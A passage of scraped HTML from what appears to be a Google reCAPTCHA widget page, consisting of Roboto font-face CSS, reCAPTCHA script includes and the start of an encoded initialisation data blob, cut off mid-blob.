  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QBRtfZsLgpNfxmE4pPUWmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QBRtfZsLgpNfxmE4pPUWmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QBRtfZsLgpNfxmE4pPUWmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ChU9ew48qw7rDhyE9wpkhw6rCo8KJf0jDiAhyXcOnQ8KYwrnCr8OCUi8cOMOZw4rCni3DrMKUw4nDuMOqecKsGxYgWSw/[base64]/Cq8Kww7TCgsO9a8Onw7gYwojCiMK/IkA1UzIjM8KXwqXCjWvDnlTCnysswo0uwpLClsOoKcKFGAHDvm8Lb8OswrDCtUx7RGktwrXCvwh3w6ReUW3DjzbCnXE9I8Kaw4HDscKnw7o5OnDDoMOBwovCksO/AsOqesO/f8KGw43DkFTDhSrDscOxJcKQLA3ClBN2IMOwwrUjEMOZwpEsE8KWw5pOwpBuEsOuwqDDssK5STccw6rDlsKvIifDh1XCgcO0ETXDiCJWLUxzw7nCnVbDniTDuTo3R1/DhSDChEx7Ziwjw6DDgMOEbnnDrV5ZLChye8ORwq3Ds1puw403w7sgw6U7wrLCnMKzKiPDncKlwos6wrnDv1MEw41rBFwsXVbCqk7ChkQ0w4YTRsO7OTE0w6vCl8O9wpPDrBkRGsOXw7lnUkMawozCpMK+wpbDvsOew4jCu8O/w4HDtcKUUHNhwofClyt1BBvDvMOAPcOJw4fDmcONw59Ww4TCksKIwqPCj8KpEHrCjQxbw4/Cp0XCll3DlsOJw5UKRcK3RMKDJFvCoBcfw7XCv8O8wrB2w7XDjcKewq/DsFEeEcO0wqLCm8KIw6l/VcOdZ23ChsOdFzzDm8KzYcKmV2VuRHN7w7ogV1RaUsOtaMKLw6bCoMK0w6IVQcKuZcKgHQF7NMKCw6vDjUXDn2fCmmnCoEpUBsKEQsOAw4BXw5gdwq1lGg3Ch8KuRgnDncKkUcKgw51Bw55ZGcKAw6LCmsOOwoLDpR/DkcKCw73ClcKofFvCjGg5TMO3wonDhMKNwrRrBzw5PxLChB1+woPChXg/[base64]/B0kHVMKfP8KrLw57woTCnnxzV1NTMsKjwo/[base64]/DqB/DhBXCsMONwoMSw78Ow5/DtnDCu8KiJ8KCw5M+RXdSw4NIwqZce1dMMsK4wpQBwpLDtDZkw4PCqWPDhmLCsj84w5bCoMKQwqrCiislw5c/[base64]/DvMOaFl/[base64]/w5TCv2ENNcOUwrrDgHorw7fCum7Cq8OgGEvDkcOLJ2ZUWWEjKcKjwp/[base64]/CgEgNG8Ola8KHGjzDr8KEcxjCpMK2w4YzwoouPADCh8Okwp4+R8O8wpAQZsOJFsOfPMO0KA1fw5UDwpBFw5rCl3rDtwrCjMOswpXCtMKcBcKHw7TCsy/DvMOuZMOzfWQeEyY6OsKiwo3CnRkmw7/CmQrCrQnCnhwvwrjDrsOBw6puNn0Vw43CmgLDv8KNOWIBw6tcesK+w7krwolCw5vDl2rCkExHw4NnwrodwpXDh8OjwofDssKqw40MHMKKw4HCuy7DvcOPVX/CpVnCncOYNSbCvsKMYnnCosOzwr42Cz9Gwq/DrExvUsOrCcOqwrjCpyHCtcKnRMOKwrPDoAdfKTHCmAnDhMKdwq9QwozCjcOxwrDDm2PDgcOGw7jCpwwnwo/[base64]/CpVtAwp0AHsOpwpnDkgvDk8ORw68Dwookw41pw7QuwoPDvcK5w5HCp8OZIcKKw5FUw4XClhoGNcOTBsKUw7DDhMKzwpzDkMKtasKXw5bChxdUwqFHwrdOXjPDn1nDhj1dZy8mwopYH8OTMcKxw5FqNcKPF8O/fBgPw57Cv8KLw7/DoHzDrA/DuFtzw4UJwpBpwqDCryQgwobCrhAxIsOFwr5rwpPCsMKdw4RuwocjP8Kfb0rDmUxhPsKAcwQqwpjDvcOEbcOKN1Euw69AfcKSMcOGw5JAw5bCk8OyXwE1w7AbwofCoAHCmcO5KcOgED3DocOVwo5TwqE+w6/[base64]/DisKmw55eDsOew5lBw7jDjMOPwqsOw7Z/w7DCpsOxXy/[base64]/[base64]/w7B6S8KZw4DDgkkSw70oMzLDsMKGw5xBw4LDgMK7HcK5WQZ+KGFYWsOMwrnCpcKZbTw7w40xw57Cs8Osw7wLw5jDkjssw63CqyDCj2XCusK6wrsowpPCkcOfwp0tw6nDtMOrw5LDt8O6FMO1AyDDnREtwqfCscKowpZ/w6XDnMK4w7R4JBbDmcOew6stwrh4wovCkgx/w68AwpzDtRpswrVnPkbDh8OQw4QTOmEpwrfClsOYC1JLEMKOw4oEwohdLCl9QMKSwowfZB09ZRkiwoVyZcOlw7NUwqwSw5zCscKMw4dROMO1EzDDocOlwqDDqsKRw6MYA8O7B8Oow5jCtgZxQcKkw5vDtsKfwrsRwozDsw0/UsKEd2MhFMO3w4I+OsOGfcOVInjCv258G8KSUCHDksOZVCTCtsKPwqbDkcKKMsKDwonDjWzCssOsw5fDtBvDt0rCr8O6F8Kgw4Y6FjhawpYaFhoYw5/CosKRw5rDs8K/wqPDnMKZwpt5PcOcw5nCg8OTw4gTdRTDiX41KF0aw4Iyw6MZwq/CqQnCpWQeIC/DjMOJFXXCnC7Dt8KeGwTCj8KMw7PDusKgf2EtKmw2fcKww5xIWQTCnl1Dw5HDomx+w7ICwrDDhcORJ8Ofw6/Dq8K4A23Cj8O0CcKPw6VSwqjDlcKvDmfDgmsew63Do3EuasKMYEFIw6jCm8Oxw5LDjcKbAXfCoQ4iKsO9UsOpQcOww7dJJh3DvsOqw7rDgcO6wr3CrcKIw49eOcO/wr7Dh8OCJTvCs8OPIsOhw6hGw4TCmcOTwrMkAsOPY8O6wpkWwobDv8KtSk7CocK2w5rDvigHw5IcGMKEwoZEdU7Dq8K2Nkd/w4rCs0RCwq/DoUrCsTnDkxDCnj5xwr3Di8KlworCuMOywo4zT8OIRMOMQcKzPmPCisOgDQppwpDDm05vwoI7LysgB1MGw5bDlsODwpDDlsKewoJ4woYdTxURwqA7KAPCjcKdw6HDqcK/[base64]/Cp8KNecKnIcKwZWfDmsKfTXfCmnU9VMOuVcO/w6Yvw45aMywlwp5rw6wDVsOpDsKEwppIDMOvw6vCncKlZydyw7tnw4/Dsi9fw7LDlsKsDx/DjcKFw6YQZMOwNMKfwqPDiMOcLsKMUj51w5AvLMOnL8Ksw4jDuQJ/wopDKjhhwovDpcKDCsObwpgIw4bDh8O2wofCiQVCKsKiYMO/OjfDjHDCnMOhwojDq8KZwqDDtsO/W3tCwpIkQhRGGcOhZn/DhsOZDsKgEcOYwrrCnDHDtworw4VKw6pqw7/Cqm9xAMObw7TDildmw4hYG8K/wpfCqsOnw65UEMKlIgdvwqXDlMKHdsKJScKpBcKGwqgzw4XDtXYhw5BsUj8+w5bDkMKpwoXCmmNTVMOyw5fDnsKMSsOkG8OxeTsew7QWwoXCqMK0wpXCmMOuFMKrw4B7wrlTdcOdwqrDllx/fcKDQsKzwqlIM1rDuG3DpkzDnmbDlMKew6pWw6TDh8Khwq4IGmbDvHjDnSI3w6Qqf3/DjHPChsKgw4JQFkMjw6PClcKnw6HCjMKnCwEow6MUwqd9IydyfcKcCz3DncK7wqzDpsKgwp/[base64]/CnMOtwr1pNGHDu2VLwrVPw6AiOMKSM8K+wr91woVJwq5pw51HO1bCtxvCu3HCv118wpTCqsKuacKBwo7DuMK3wo3CrcKwwpLDscOrw6XDm8KXTjNUSBVDwrjDjUl8SMOSY8OoNMK7w4IKwozDlX9kwoEzw55Ywq43Pjc4w5YUSXk/A8KoHMO6PGMmw6DDq8O9wq7DqBNOdcOAQR/[base64]/[base64]/[base64]/wpBHw5nDhsObW8KcX8KmJDPCjMK3LsO1RMOhw5B0BRbDtMK8R8OPecKew7FXDC8lwr7DtndwN8OewpfDvsK9wrhJwrTCgDpoLgRtCcO7JMK+w7tMwpl1YcOvdGkow53DjFHDg1XCn8KVw7fCucKBwoIDw7R8OcOWw5vCi8KDZ3/CqRxbwrXDogp+wqY6asObCcK0OENQwpkof8K5wrvCuMK9aMKiPMO8wod9Q3/[base64]/d1Jdwo3CqsOWw5IbCxRmwrTCqHHDhsKXVRzCnMOiw7bCnsK4wpDChsOhwpsdwqPDpmPCqD7ChXzDj8KuPBTDisO+H8OWc8KjJmlAwoHDjmnCmlA8wobChsKlw4drLcO/Ki5hWsKRwoUzwrrCkMOVN8KhRD5QwonDjmXDl3Q4NTrDkcOOwpdGw550wp/CknPCu8ONZMOLwogKHcOVIsKKw5XDlW8NOsO+a2zCogzDjBc3H8O3w7DDgTwqMsKZw7xsJMOBHzPDocKrLMKJeMOnGy7Cp8O3E8OAQUQVakTDqsKUZcKyw49vEUZFw5YrdMKMw43Di8OYHcKtwqkMaXDDoUTCkwgOJMKncsKOw5PCt3jDs8ORVcKDDl/[base64]/[base64]/DkX3DlgPCnsOjPVxVYE4sbsKvwoLDgkBlOQQ5w7rCvsOgYsOKw78WMMOiPUIxMlHCrMK7NzXCjmdGScKmwqfCoMKtFMOfI8OmBzjDhsOQwrHDoTnDlURtTcKdwqLDvsOzw40ewphew5rChRHDkB1bP8OmwozCu8KzKCdfd8K/w6dJworDuVTCocKUXUgPw7Iawpl9CcKmbQNWT8K4ScOtw5PCnABMwplGwqXDn0gywq4CwrrDisKdd8KBw7PDgTdAw4hLKxYDw6/DqcKVw4rDuMK/cX3DimTCmcKBSQwYFmfDhcKyIsOYdkh3ZxwoISfDs8OAGX4JIVRqwpXDqSrDusKzw7how4zCnXodwp0RwoRydnzDgcK+CsOSwoPClsKCUcOCc8OpdDt9PwtDKjQTwpLChnTCjXY9ICfDlsKIE2PDvcKgTHTCsisCVcKrYlbDj8Kzwq/CrEoBIMOJVcKywqtIwrDCjMOePTcyw6HDoMO3wpEXNz3Ci8Kpwo1Ww6nCsMKNesOzXSNzwpvCusONw7Z5wpnCmgvDgBIQfsKZwqomQHElHcK9Y8OQwojCisKUw5PDpcO3w4xOwoTDr8OSGMOeKcO/VA3CscO8wqNBw6RRwpMbWzrCvCjCiidTJ8OOOUnDn8OOB8KRRHrCusOaB8O7emrDoMOEUV3DvDbCq8ObTcOvFCDCh8KAZCk1NFFJXcOuFT4Lw7h0cMK9w6xjw6HCm1g9wrzCjcKow7DCu8KfGcKuJj8wEgQlMwPDiMO5N2dPF8O/WFjCqcK0w5rDomo1w4vCisOvAgk7wrw4EcKxfMKHYgDChMK9w78gSU/Dj8OUbsKcw4tiw4zDkQvCk0DDsxtCwqI/wpzDnsKvwqE2LS/Dj8OBwofDvk92w6TDq8KyXcKFw5jDvy/DjMOkwrPCpsKVwqHCicOwwq3DjXHDtMOTw6VIRA9Swp7Cn8Ouw7PDiyVlJC/Ci39GZcKRCsOkw7DDuMKWwrFfwqVjUMO/WwbDiSPCrkfDmMKLNsOewqI8NMO3UsO4wp/CscO7E8OxfMKmw5DCg3ItEsKWPS/CkGbDjWDDl2A3w51LIVvDscKkwqzDu8KpLsKuG8K5QcKlWcKmXlVFw5cfdxQ8w5PDu8OvdBjDpsKkCsOOwrQpwqEPWMOUwrbDu8K6JcOTKBnDkcKQGxRNSm3CmFURw5MXwrjDrMKHc8KDbcOowr5XwrglNVBXPAvDosOmw4TDq8KjX2BkCsORExsPw4BUHHZ/OsOwQ8OHEDXCqSLDlwJmwrTCoXjDigXCk012w4NYUjMBUcOhUsKoFQJYJQl8EsO/w6rDjDTDksOpwpDDlXTCscKQwrwaOlLCvsKRMcKtcUhxw7Z/wonCqsOawo7CqcKQw75dS8Ojw4BvccOuDlJ/Y0/CqXPCugzDocKLwqjCgcKswo3ClyNnNMOgegnDqsKuwpB3Im7Du3DDlWbDksKFwqDDkcO1w4FDNXjCsjHChlFnE8O6wqLDqy/Du1DCv3o0RsOuwrYMHyUMEsK1wpgOwrnCoMOlw7NLwpLDnQwDwqbCozLCvMKZwrZXeGDCoyPDv0HCvBfCu8OOwpBJwp3Cr3xhLcK1URnDkjt2BgjClSfDocOmw4nClcOLwrjDjAHCgQxJRsOOwrTCpcOOeMKUw4FkwqDDj8K7wo8KwpEUw5UPGsO/woFaR8Oewq4JwoQya8Kwwqc4w6nDvm51w5vDkcKSdVLClzR/[base64]/d8KZw6I2AsOzwqlGw4fCuMOcOcOUwrktFyMvw455Fy9dw74ePcO5KycRwqvDmMKIwrsoXsK0WMO4wp3CqsKQwrVxwoDDo8KIJcKmwo7DjWTCoyorSsOuIALCoVHCi188ZlbCusK1w68/wplfRMO6EnHCncK9wpzCgcKmRxvDjMOXwrIBwqAtS3pMN8OudwBBwpLCo8OZbBIxYFwfHMKIWsO8QxbDtQBsQ8K0YcK4TmFjwr/DtMK1T8KHw7BjWx3DvF1WPE/[base64]/wrTCnsOtworCr8Oxw5NkQMKxFDwvwp3CvsOCRy/CsH9nScKyIE3DmsK5woZDOcK/wr5Bw7zDn8OqMTgYw5rCo8KFalkRw7rDgArDrGDCv8OcBsOLFTIfw7HDgTrDohrDtzZIw4F4GsO/[base64]/[base64]/PBlvNjVEBcKJR8KPwqtaCRbCl8OiJ3fDo8Krw5XDvcK2wqpfa8KMOsKwBsO5Q2ICw7UTJi/[base64]/[base64]/Cvg8JHUVbw4HDsxobwqhswrYmw4V+EMOlw5DDr0XCr8Ojw5fCssK0w5hGFsKEwpUKw5hzwrEpVsKHEMOcwrvDtcKLw5nDvWLCiMOaw5XDhsKWw4FUazc2wrTCnXrDqsKBeWMmZ8OsEg5Lw6XDn8Olw5jDnDwEwp49w7lPwpnDv8KTWE4rw4TDr8OZccOmw6djDi/[base64]/Hz0EG8KYS1DDssKXw4Ayw5pIw6ZwJjDDnRzCoMO4w7TClUEIw4PCvlJkwofDvwDDlCgKaSPClMKgwrDCqcKwwp5TwqzDjhfDkMO6wq/DrWLChUXCp8OqVAhbGcOXw4ZcwqTDmEt+w5JRwr5jPcOCw48FTyfCp8KJwpJ4wr8+VsOeN8KLwrRWwp8yw4pFw7DCuhnDq8ODaVbDsDNSwqPCgcKYwq1dVTfDjsKnwrguw49/GDLCvG16w7DCoXIfwogLw4fCpgrDgcKkZ0A4wrQjwpQZYcOVw451w6nDusKgJBQ3V2ofQQ4uMCvCoMO/J2V0w6fDocOUw4TDo8OIw45pw4zCjcOqw7bDksKpUUIowr00NsOLw6HCiz7DosOlwrE2wrhPRsOEVMKBN0/[base64]/CpMKMwozDvMKUaMKgGBcQwqHDjDZ7wpFpHMKkISjDnsK+wrPCnMKBw5XDssOfccKOWsKuwpvCqyXCicOFwqlaRxdLw5/DmcKXdMKTE8OJFsOqwrxiGWoGHgZgUhnDpBfDlwjCvMKZwqnDlHLDnMO2H8KpZcOQaxMFwrhPFX82w5MLwpXCtMKlw4RRcE/[base64]/w5nCjCwxFSfDsn3CkDXDucOMJ8OTFHQUw5pOfUnCs8KCbMODw60zw7o8w7sDw6HDsMKZwpPCo1czDizDvsOiw4bCtMOiwo/[base64]/Dm2nDjcK0acKmBcOnw5TCpsOpCMKGw4XCsH7Dv8O0asOCPBPDo3Mewrpywp9MWsOkwrzCmT8kwoliFBJqw5/CtmfDlcKxdMOhw7/DlQYpTz/DqQFRcGLDuklgw54NbcOlwpd1McK7wroEw6w4McOlXMO2w7/[base64]/BsO1cAN5ZmrDssK9BVhqw6nCmiTCr8O6BS/DsMKLSlJVw5IZwrc3w68sw7NQRMOKDWTDisK/FMOSJUNpwrrDuSzCusOBw79Yw7oFUcOtw4hgw753wqzDpMK1wqcSJiBAw5HDrcOgI8KvZSTCpB1yw